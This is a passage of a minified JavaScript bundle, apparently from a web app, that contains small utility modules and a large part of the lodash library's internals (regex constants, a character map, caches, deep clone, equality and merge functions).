n=0,a=t.length;n<a;n++)if(e(t[n]))return!0;return!1}if("function"==typeof Buffer&&Buffer.isBuffer&&Buffer.isBuffer(t)||"function"==typeof ArrayBuffer&&t instanceof ArrayBuffer||i&&t instanceof Blob||o&&t instanceof File)return!0;if(t.toJSON&&"function"==typeof t.toJSON&&1===arguments.length)return e(t.toJSON(),!0);for(var c in t)if(Object.prototype.hasOwnProperty.call(t,c)&&e(t[c]))return!0;return!1}},38058:function(e){try{e.exports="undefined"!=typeof XMLHttpRequest&&"withCredentials"in new XMLHttpRequest}catch(t){e.exports=!1}},87355:function(e){var t=[].indexOf;e.exports=function(e,n){if(t)return e.indexOf(n);for(var r=0;r<e.length;++r)if(e[r]===n)return r;return-1}},5826:function(e){var t={}.toString;e.exports=Array.isArray||function(e){return"[object Array]"==t.call(e)}},96486:function(e,t,n){var r;e=n.nmd(e),function(){var a,i="Expected a function",o="__lodash_hash_undefined__",c="__lodash_placeholder__",s=16,u=32,l=64,h=128,p=256,d=1/0,f=9007199254740991,g=NaN,m=4294967295,v=[["ary",h],["bind",1],["bindKey",2],["curry",8],["curryRight",s],["flip",512],["partial",u],["partialRight",l],["rearg",p]],y="[object Arguments]",w="[object Array]",D="[object Boolean]",b="[object Date]",C="[object Error]",E="[object Function]",x="[object GeneratorFunction]",_="[object Map]",k="[object Number]",S="[object Object]",T="[object Promise]",F="[object RegExp]",A="[object Set]",I="[object String]",O="[object Symbol]",M="[object WeakMap]",N="[object ArrayBuffer]",B="[object DataView]",P="[object Float32Array]",R="[object Float64Array]",L="[object Int8Array]",z="[object Int16Array]",j="[object Int32Array]",U="[object Uint8Array]",W="[object Uint8ClampedArray]",H="[object Uint16Array]",V="[object Uint32Array]",Z=/\b__p \+= '';/g,q=/\b(__p \+=) '' \+/g,G=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Y=/&(?:amp|lt|gt|quot|#39);/g,K=/[&<>"']/g,$=RegExp(Y.source),Q=RegExp(K.source),J=/<%-([\s\S]+?)%>/g,X=/<%([\s\S]+?)%>/g,ee=/<%=([\s\S]+?)%>/g,te=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,ne=/^\w*$/,re=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,ae=/[\\^$.*+?()[\]{}|]/g,ie=RegExp(ae.source),oe=/^\s+/,ce=/\s/,se=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,ue=/\{\n\/\* \[wrapped with (.+)\] \*/,le=/,? & /,he=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,pe=/[()=,{}\[\]\/\s]/,de=/\\(\\)?/g,fe=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,ge=/\w*$/,me=/^[-+]0x[0-9a-f]+$/i,ve=/^0b[01]+$/i,ye=/^\[object .+?Constructor\]$/,we=/^0o[0-7]+$/i,De=/^(?:0|[1-9]\d*)$/,be=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Ce=/($^)/,Ee=/['\n\r\u2028\u2029\\]/g,xe="\\ud800-\\udfff",_e="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",ke="\\u2700-\\u27bf",Se="a-z\\xdf-\\xf6\\xf8-\\xff",Te="A-Z\\xc0-\\xd6\\xd8-\\xde",Fe="\\ufe0e\\ufe0f",Ae="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Ie="['’]",Oe="["+xe+"]",Me="["+Ae+"]",Ne="["+_e+"]",Be="\\d+",Pe="["+ke+"]",Re="["+Se+"]",Le="[^"+xe+Ae+Be+ke+Se+Te+"]",ze="\\ud83c[\\udffb-\\udfff]",je="[^"+xe+"]",Ue="(?:\\ud83c[\\udde6-\\uddff]){2}",We="[\\ud800-\\udbff][\\udc00-\\udfff]",He="["+Te+"]",Ve="\\u200d",Ze="(?:"+Re+"|"+Le+")",qe="(?:"+He+"|"+Le+")",Ge="(?:['’](?:d|ll|m|re|s|t|ve))?",Ye="(?:['’](?:D|LL|M|RE|S|T|VE))?",Ke="(?:"+Ne+"|"+ze+")"+"?",$e="["+Fe+"]?",Qe=$e+Ke+("(?:"+Ve+"(?:"+[je,Ue,We].join("|")+")"+$e+Ke+")*"),Je="(?:"+[Pe,Ue,We].join("|")+")"+Qe,Xe="(?:"+[je+Ne+"?",Ne,Ue,We,Oe].join("|")+")",et=RegExp(Ie,"g"),tt=RegExp(Ne,"g"),nt=RegExp(ze+"(?="+ze+")|"+Xe+Qe,"g"),rt=RegExp([He+"?"+Re+"+"+Ge+"(?="+[Me,He,"$"].join("|")+")",qe+"+"+Ye+"(?="+[Me,He+Ze,"$"].join("|")+")",He+"?"+Ze+"+"+Ge,He+"+"+Ye,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",Be,Je].join("|"),"g"),at=RegExp("["+Ve+xe+_e+Fe+"]"),it=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,ot=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],ct=-1,st={};st[P]=st[R]=st[L]=st[z]=st[j]=st[U]=st[W]=st[H]=st[V]=!0,st[y]=st[w]=st[N]=st[D]=st[B]=st[b]=st[C]=st[E]=st[_]=st[k]=st[S]=st[F]=st[A]=st[I]=st[M]=!1;var ut={};ut[y]=ut[w]=ut[N]=ut[B]=ut[D]=ut[b]=ut[P]=ut[R]=ut[L]=ut[z]=ut[j]=ut[_]=ut[k]=ut[S]=ut[F]=ut[A]=ut[I]=ut[O]=ut[U]=ut[W]=ut[H]=ut[V]=!0,ut[C]=ut[E]=ut[M]=!1;var lt={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},ht=parseFloat,pt=parseInt,dt="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,ft="object"==typeof self&&self&&self.Object===Object&&self,gt=dt||ft||Function("return this")(),mt=t&&!t.nodeType&&t,vt=mt&&e&&!e.nodeType&&e,yt=vt&&vt.exports===mt,wt=yt&&dt.process,Dt=function(){try{var e=vt&&vt.require&&vt.require("util").types;return e||wt&&wt.binding&&wt.binding("util")}catch(e){}}(),bt=Dt&&Dt.isArrayBuffer,Ct=Dt&&Dt.isDate,Et=Dt&&Dt.isMap,xt=Dt&&Dt.isRegExp,_t=Dt&&Dt.isSet,kt=Dt&&Dt.isTypedArray;function St(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function Tt(e,t,n,r){for(var a=-1,i=null==e?0:e.length;++a<i;){var o=e[a];t(r,o,n(o),e)}return r}function Ft(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}function At(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e}function It(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(!t(e[n],n,e))return!1;return!0}function Ot(e,t){for(var n=-1,r=null==e?0:e.length,a=0,i=[];++n<r;){var o=e[n];t(o,n,e)&&(i[a++]=o)}return i}function Mt(e,t){return!!(null==e?0:e.length)&&Ht(e,t,0)>-1}function Nt(e,t,n){for(var r=-1,a=null==e?0:e.length;++r<a;)if(n(t,e[r]))return!0;return!1}function Bt(e,t){for(var n=-1,r=null==e?0:e.length,a=Array(r);++n<r;)a[n]=t(e[n],n,e);return a}function Pt(e,t){for(var n=-1,r=t.length,a=e.length;++n<r;)e[a+n]=t[n];return e}function Rt(e,t,n,r){var a=-1,i=null==e?0:e.length;for(r&&i&&(n=e[++a]);++a<i;)n=t(n,e[a],a,e);return n}function Lt(e,t,n,r){var a=null==e?0:e.length;for(r&&a&&(n=e[--a]);a--;)n=t(n,e[a],a,e);return n}function zt(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}var jt=Gt("length");function Ut(e,t,n){var r;return n(e,(function(e,n,a){if(t(e,n,a))return r=n,!1})),r}function Wt(e,t,n,r){for(var a=e.length,i=n+(r?1:-1);r?i--:++i<a;)if(t(e[i],i,e))return i;return-1}function Ht(e,t,n){return t==t?function(e,t,n){var r=n-1,a=e.length;for(;++r<a;)if(e[r]===t)return r;return-1}(e,t,n):Wt(e,Zt,n)}function Vt(e,t,n,r){for(var a=n-1,i=e.length;++a<i;)if(r(e[a],t))return a;return-1}function Zt(e){return e!=e}function qt(e,t){var n=null==e?0:e.length;return n?$t(e,t)/n:g}function Gt(e){return function(t){return null==t?a:t[e]}}function Yt(e){return function(t){return null==e?a:e[t]}}function Kt(e,t,n,r,a){return a(e,(function(e,a,i){n=r?(r=!1,e):t(n,e,a,i)})),n}function $t(e,t){for(var n,r=-1,i=e.length;++r<i;){var o=t(e[r]);o!==a&&(n=n===a?o:n+o)}return n}function Qt(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}function Jt(e){return e?e.slice(0,mn(e)+1).replace(oe,""):e}function Xt(e){return function(t){return e(t)}}function en(e,t){return Bt(t,(function(t){return e[t]}))}function tn(e,t){return e.has(t)}function nn(e,t){for(var n=-1,r=e.length;++n<r&&Ht(t,e[n],0)>-1;);return n}function rn(e,t){for(var n=e.length;n--&&Ht(t,e[n],0)>-1;);return n}var an=Yt({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),on=Yt({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function cn(e){return"\\"+lt[e]}function sn(e){return at.test(e)}function un(e){var t=-1,n=Array(e.size);return e.forEach((function(e,r){n[++t]=[r,e]})),n}function ln(e,t){return function(n){return e(t(n))}}function hn(e,t){for(var n=-1,r=e.length,a=0,i=[];++n<r;){var o=e[n];o!==t&&o!==c||(e[n]=c,i[a++]=n)}return i}function pn(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n}function dn(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=[e,e]})),n}function fn(e){return sn(e)?function(e){var t=nt.lastIndex=0;for(;nt.test(e);)++t;return t}(e):jt(e)}function gn(e){return sn(e)?function(e){return e.match(nt)||[]}(e):function(e){return e.split("")}(e)}function mn(e){for(var t=e.length;t--&&ce.test(e.charAt(t)););return t}var vn=Yt({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var yn=function e(t){var n,r=(t=null==t?gt:yn.defaults(gt.Object(),t,yn.pick(gt,ot))).Array,ce=t.Date,xe=t.Error,_e=t.Function,ke=t.Math,Se=t.Object,Te=t.RegExp,Fe=t.String,Ae=t.TypeError,Ie=r.prototype,Oe=_e.prototype,Me=Se.prototype,Ne=t["__core-js_shared__"],Be=Oe.toString,Pe=Me.hasOwnProperty,Re=0,Le=(n=/[^.]+$/.exec(Ne&&Ne.keys&&Ne.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",ze=Me.toString,je=Be.call(Se),Ue=gt._,We=Te("^"+Be.call(Pe).replace(ae,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),He=yt?t.Buffer:a,Ve=t.Symbol,Ze=t.Uint8Array,qe=He?He.allocUnsafe:a,Ge=ln(Se.getPrototypeOf,Se),Ye=Se.create,Ke=Me.propertyIsEnumerable,$e=Ie.splice,Qe=Ve?Ve.isConcatSpreadable:a,Je=Ve?Ve.iterator:a,Xe=Ve?Ve.toStringTag:a,nt=function(){try{var e=pi(Se,"defineProperty");return e({},"",{}),e}catch(e){}}(),at=t.clearTimeout!==gt.clearTimeout&&t.clearTimeout,lt=ce&&ce.now!==gt.Date.now&&ce.now,dt=t.setTimeout!==gt.setTimeout&&t.setTimeout,ft=ke.ceil,mt=ke.floor,vt=Se.getOwnPropertySymbols,wt=He?He.isBuffer:a,Dt=t.isFinite,jt=Ie.join,Yt=ln(Se.keys,Se),wn=ke.max,Dn=ke.min,bn=ce.now,Cn=t.parseInt,En=ke.random,xn=Ie.reverse,_n=pi(t,"DataView"),kn=pi(t,"Map"),Sn=pi(t,"Promise"),Tn=pi(t,"Set"),Fn=pi(t,"WeakMap"),An=pi(Se,"create"),In=Fn&&new Fn,On={},Mn=Li(_n),Nn=Li(kn),Bn=Li(Sn),Pn=Li(Tn),Rn=Li(Fn),Ln=Ve?Ve.prototype:a,zn=Ln?Ln.valueOf:a,jn=Ln?Ln.toString:a;function Un(e){if(nc(e)&&!Zo(e)&&!(e instanceof Zn)){if(e instanceof Vn)return e;if(Pe.call(e,"__wrapped__"))return zi(e)}return new Vn(e)}var Wn=function(){function e(){}return function(t){if(!tc(t))return{};if(Ye)return Ye(t);e.prototype=t;var n=new e;return e.prototype=a,n}}();function Hn(){}function Vn(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=a}function Zn(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=m,this.__views__=[]}function qn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Gn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Yn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Kn(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new Yn;++t<n;)this.add(e[t])}function $n(e){var t=this.__data__=new Gn(e);this.size=t.size}function Qn(e,t){var n=Zo(e),r=!n&&Vo(e),a=!n&&!r&&Ko(e),i=!n&&!r&&!a&&lc(e),o=n||r||a||i,c=o?Qt(e.length,Fe):[],s=c.length;for(var u in e)!t&&!Pe.call(e,u)||o&&("length"==u||a&&("offset"==u||"parent"==u)||i&&("buffer"==u||"byteLength"==u||"byteOffset"==u)||wi(u,s))||c.push(u);return c}function Jn(e){var t=e.length;return t?e[Kr(0,t-1)]:a}function Xn(e,t){return Bi(Aa(e),sr(t,0,e.length))}function er(e){return Bi(Aa(e))}function tr(e,t,n){(n!==a&&!Uo(e[t],n)||n===a&&!(t in e))&&or(e,t,n)}function nr(e,t,n){var r=e[t];Pe.call(e,t)&&Uo(r,n)&&(n!==a||t in e)||or(e,t,n)}function rr(e,t){for(var n=e.length;n--;)if(Uo(e[n][0],t))return n;return-1}function ar(e,t,n,r){return dr(e,(function(e,a,i){t(r,e,n(e),i)})),r}function ir(e,t){return e&&Ia(t,Oc(t),e)}function or(e,t,n){"__proto__"==t&&nt?nt(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function cr(e,t){for(var n=-1,i=t.length,o=r(i),c=null==e;++n<i;)o[n]=c?a:Sc(e,t[n]);return o}function sr(e,t,n){return e==e&&(n!==a&&(e=e<=n?e:n),t!==a&&(e=e>=t?e:t)),e}function ur(e,t,n,r,i,o){var c,s=1&t,u=2&t,l=4&t;if(n&&(c=i?n(e,r,i,o):n(e)),c!==a)return c;if(!tc(e))return e;var h=Zo(e);if(h){if(c=function(e){var t=e.length,n=new e.constructor(t);t&&"string"==typeof e[0]&&Pe.call(e,"index")&&(n.index=e.index,n.input=e.input);return n}(e),!s)return Aa(e,c)}else{var p=gi(e),d=p==E||p==x;if(Ko(e))return xa(e,s);if(p==S||p==y||d&&!i){if(c=u||d?{}:vi(e),!s)return u?function(e,t){return Ia(e,fi(e),t)}(e,function(e,t){return e&&Ia(t,Mc(t),e)}(c,e)):function(e,t){return Ia(e,di(e),t)}(e,ir(c,e))}else{if(!ut[p])return i?e:{};c=function(e,t,n){var r=e.constructor;switch(t){case N:return _a(e);case D:case b:return new r(+e);case B:return function(e,t){var n=t?_a(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}(e,n);case P:case R:case L:case z:case j:case U:case W:case H:case V:return ka(e,n);case _:return new r;case k:case I:return new r(e);case F:return function(e){var t=new e.constructor(e.source,ge.exec(e));return t.lastIndex=e.lastIndex,t}(e);case A:return new r;case O:return a=e,zn?Se(zn.call(a)):{}}var a}(e,p,s)}}o||(o=new $n);var f=o.get(e);if(f)return f;o.set(e,c),cc(e)?e.forEach((function(r){c.add(ur(r,t,n,r,e,o))})):rc(e)&&e.forEach((function(r,a){c.set(a,ur(r,t,n,a,e,o))}));var g=h?a:(l?u?ii:ai:u?Mc:Oc)(e);return Ft(g||e,(function(r,a){g&&(r=e[a=r]),nr(c,a,ur(r,t,n,a,e,o))})),c}function lr(e,t,n){var r=n.length;if(null==e)return!r;for(e=Se(e);r--;){var i=n[r],o=t[i],c=e[i];if(c===a&&!(i in e)||!o(c))return!1}return!0}function hr(e,t,n){if("function"!=typeof e)throw new Ae(i);return Ii((function(){e.apply(a,n)}),t)}function pr(e,t,n,r){var a=-1,i=Mt,o=!0,c=e.length,s=[],u=t.length;if(!c)return s;n&&(t=Bt(t,Xt(n))),r?(i=Nt,o=!1):t.length>=200&&(i=tn,o=!1,t=new Kn(t));e:for(;++a<c;){var l=e[a],h=null==n?l:n(l);if(l=r||0!==l?l:0,o&&h==h){for(var p=u;p--;)if(t[p]===h)continue e;s.push(l)}else i(t,h,r)||s.push(l)}return s}Un.templateSettings={escape:J,evaluate:X,interpolate:ee,variable:"",imports:{_:Un}},Un.prototype=Hn.prototype,Un.prototype.constructor=Un,Vn.prototype=Wn(Hn.prototype),Vn.prototype.constructor=Vn,Zn.prototype=Wn(Hn.prototype),Zn.prototype.constructor=Zn,qn.prototype.clear=function(){this.__data__=An?An(null):{},this.size=0},qn.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},qn.prototype.get=function(e){var t=this.__data__;if(An){var n=t[e];return n===o?a:n}return Pe.call(t,e)?t[e]:a},qn.prototype.has=function(e){var t=this.__data__;return An?t[e]!==a:Pe.call(t,e)},qn.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=An&&t===a?o:t,this},Gn.prototype.clear=function(){this.__data__=[],this.size=0},Gn.prototype.delete=function(e){var t=this.__data__,n=rr(t,e);return!(n<0)&&(n==t.length-1?t.pop():$e.call(t,n,1),--this.size,!0)},Gn.prototype.get=function(e){var t=this.__data__,n=rr(t,e);return n<0?a:t[n][1]},Gn.prototype.has=function(e){return rr(this.__data__,e)>-1},Gn.prototype.set=function(e,t){var n=this.__data__,r=rr(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this},Yn.prototype.clear=function(){this.size=0,this.__data__={hash:new qn,map:new(kn||Gn),string:new qn}},Yn.prototype.delete=function(e){var t=li(this,e).delete(e);return this.size-=t?1:0,t},Yn.prototype.get=function(e){return li(this,e).get(e)},Yn.prototype.has=function(e){return li(this,e).has(e)},Yn.prototype.set=function(e,t){var n=li(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this},Kn.prototype.add=Kn.prototype.push=function(e){return this.__data__.set(e,o),this},Kn.prototype.has=function(e){return this.__data__.has(e)},$n.prototype.clear=function(){this.__data__=new Gn,this.size=0},$n.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},$n.prototype.get=function(e){return this.__data__.get(e)},$n.prototype.has=function(e){return this.__data__.has(e)},$n.prototype.set=function(e,t){var n=this.__data__;if(n instanceof Gn){var r=n.__data__;if(!kn||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new Yn(r)}return n.set(e,t),this.size=n.size,this};var dr=Na(br),fr=Na(Cr,!0);function gr(e,t){var n=!0;return dr(e,(function(e,r,a){return n=!!t(e,r,a)})),n}function mr(e,t,n){for(var r=-1,i=e.length;++r<i;){var o=e[r],c=t(o);if(null!=c&&(s===a?c==c&&!uc(c):n(c,s)))var s=c,u=o}return u}function vr(e,t){var n=[];return dr(e,(function(e,r,a){t(e,r,a)&&n.push(e)})),n}function yr(e,t,n,r,a){var i=-1,o=e.length;for(n||(n=yi),a||(a=[]);++i<o;){var c=e[i];t>0&&n(c)?t>1?yr(c,t-1,n,r,a):Pt(a,c):r||(a[a.length]=c)}return a}var wr=Ba(),Dr=Ba(!0);function br(e,t){return e&&wr(e,t,Oc)}function Cr(e,t){return e&&Dr(e,t,Oc)}function Er(e,t){return Ot(t,(function(t){return Jo(e[t])}))}function xr(e,t){for(var n=0,r=(t=Da(t,e)).length;null!=e&&n<r;)e=e[Ri(t[n++])];return n&&n==r?e:a}function _r(e,t,n){var r=t(e);return Zo(e)?r:Pt(r,n(e))}function kr(e){return null==e?e===a?"[object Undefined]":"[object Null]":Xe&&Xe in Se(e)?function(e){var t=Pe.call(e,Xe),n=e[Xe];try{e[Xe]=a;var r=!0}catch(e){}var i=ze.call(e);r&&(t?e[Xe]=n:delete e[Xe]);return i}(e):function(e){return ze.call(e)}(e)}function Sr(e,t){return e>t}function Tr(e,t){return null!=e&&Pe.call(e,t)}function Fr(e,t){return null!=e&&t in Se(e)}function Ar(e,t,n){for(var i=n?Nt:Mt,o=e[0].length,c=e.length,s=c,u=r(c),l=1/0,h=[];s--;){var p=e[s];s&&t&&(p=Bt(p,Xt(t))),l=Dn(p.length,l),u[s]=!n&&(t||o>=120&&p.length>=120)?new Kn(s&&p):a}p=e[0];var d=-1,f=u[0];e:for(;++d<o&&h.length<l;){var g=p[d],m=t?t(g):g;if(g=n||0!==g?g:0,!(f?tn(f,m):i(h,m,n))){for(s=c;--s;){var v=u[s];if(!(v?tn(v,m):i(e[s],m,n)))continue e}f&&f.push(m),h.push(g)}}return h}function Ir(e,t,n){var r=null==(e=Ti(e,t=Da(t,e)))?e:e[Ri($i(t))];return null==r?a:St(r,e,n)}function Or(e){return nc(e)&&kr(e)==y}function Mr(e,t,n,r,i){return e===t||(null==e||null==t||!nc(e)&&!nc(t)?e!=e&&t!=t:function(e,t,n,r,i,o){var c=Zo(e),s=Zo(t),u=c?w:gi(e),l=s?w:gi(t),h=(u=u==y?S:u)==S,p=(l=l==y?S:l)==S,d=u==l;if(d&&Ko(e)){if(!Ko(t))return!1;c=!0,h=!1}if(d&&!h)return o||(o=new $n),c||lc(e)?ni(e,t,n,r,i,o):function(e,t,n,r,a,i,o){switch(n){case B:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case N:return!(e.byteLength!=t.byteLength||!i(new Ze(e),new Ze(t)));case D:case b:case k:return Uo(+e,+t);case C:return e.name==t.name&&e.message==t.message;case F:case I:return e==t+"";case _:var c=un;case A:var s=1&r;if(c||(c=pn),e.size!=t.size&&!s)return!1;var u=o.get(e);if(u)return u==t;r|=2,o.set(e,t);var l=ni(c(e),c(t),r,a,i,o);return o.delete(e),l;case O:if(zn)return zn.call(e)==zn.call(t)}return!1}(e,t,u,n,r,i,o);if(!(1&n)){var f=h&&Pe.call(e,"__wrapped__"),g=p&&Pe.call(t,"__wrapped__");if(f||g){var m=f?e.value():e,v=g?t.value():t;return o||(o=new $n),i(m,v,n,r,o)}}if(!d)return!1;return o||(o=new $n),function(e,t,n,r,i,o){var c=1&n,s=ai(e),u=s.length,l=ai(t),h=l.length;if(u!=h&&!c)return!1;var p=u;for(;p--;){var d=s[p];if(!(c?d in t:Pe.call(t,d)))return!1}var f=o.get(e),g=o.get(t);if(f&&g)return f==t&&g==e;var m=!0;o.set(e,t),o.set(t,e);var v=c;for(;++p<u;){var y=e[d=s[p]],w=t[d];if(r)var D=c?r(w,y,d,t,e,o):r(y,w,d,e,t,o);if(!(D===a?y===w||i(y,w,n,r,o):D)){m=!1;break}v||(v="constructor"==d)}if(m&&!v){var b=e.constructor,C=t.constructor;b==C||!("constructor"in e)||!("constructor"in t)||"function"==typeof b&&b instanceof b&&"function"==typeof C&&C instanceof C||(m=!1)}return o.delete(e),o.delete(t),m}(e,t,n,r,i,o)}(e,t,n,r,Mr,i))}function Nr(e,t,n,r){var i=n.length,o=i,c=!r;if(null==e)return!o;for(e=Se(e);i--;){var s=n[i];if(c&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++i<o;){var u=(s=n[i])[0],l=e[u],h=s[1];if(c&&s[2]){if(l===a&&!(u in e))return!1}else{var p=new $n;if(r)var d=r(l,h,u,e,t,p);if(!(d===a?Mr(h,l,3,r,p):d))return!1}}return!0}function Br(e){return!(!tc(e)||(t=e,Le&&Le in t))&&(Jo(e)?We:ye).test(Li(e));var t}function Pr(e){return"function"==typeof e?e:null==e?as:"object"==typeof e?Zo(e)?Wr(e[0],e[1]):Ur(e):ds(e)}function Rr(e){if(!xi(e))return Yt(e);var t=[];for(var n in Se(e))Pe.call(e,n)&&"constructor"!=n&&t.push(n);return t}function Lr(e){if(!tc(e))return function(e){var t=[];if(null!=e)for(var n in Se(e))t.push(n);return t}(e);var t=xi(e),n=[];for(var r in e)("constructor"!=r||!t&&Pe.call(e,r))&&n.push(r);return n}function zr(e,t){return e<t}function jr(e,t){var n=-1,a=Go(e)?r(e.length):[];return dr(e,(function(e,r,i){a[++n]=t(e,r,i)})),a}function Ur(e){var t=hi(e);return 1==t.length&&t[0][2]?ki(t[0][0],t[0][1]):function(n){return n===e||Nr(n,e,t)}}function Wr(e,t){return bi(e)&&_i(t)?ki(Ri(e),t):function(n){var r=Sc(n,e);return r===a&&r===t?Tc(n,e):Mr(t,r,3)}}function Hr(e,t,n,r,i){e!==t&&wr(t,(function(o,c){if(i||(i=new $n),tc(o))!function(e,t,n,r,i,o,c){var s=Fi(e,n),u=Fi(t,n),l=c.get(u);if(l)return void tr(e,n,l);var h=o?o(s,u,n+"",e,t,c):a,p=h===a;if(p){var d=Zo(u),f=!d&&Ko(u),g=!d&&!f&&lc(u);h=u,d||f||g?Zo(s)?h=s:Yo(s)?h=Aa(s):f?(p=!1,h=xa(u,!0)):g?(p=!1,h=ka(u,!0)):h=[]:ic(u)||Vo(u)?(h=s,Vo(s)?h=yc(s):tc(s)&&!Jo(s)||(h=vi(u))):p=!1}p&&(c.set(u,h),i(h,u,r,o,c),c.delete(u));tr(e,n,h)}(e,t,c,n,Hr,r,i);else{var s=r?r(Fi(e,c),o,c+"",e,t,i):a;s===a&&(s=o),tr(e,c,s)}}),Mc)}function Vr(e,t){var n=e.length;if(n)return 